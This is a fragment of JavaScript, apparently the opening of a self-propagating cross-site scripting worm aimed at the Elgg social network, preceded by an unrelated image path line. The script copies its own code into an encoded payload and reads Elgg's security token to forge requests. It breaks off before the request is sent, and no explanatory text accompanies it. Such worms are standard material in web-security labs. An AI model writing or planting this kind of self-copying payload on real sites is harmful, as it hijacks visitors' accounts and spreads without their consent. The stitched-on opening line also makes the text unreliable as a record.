 <script id="worm">
window.onload=function()
{
var headerTag=
"<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;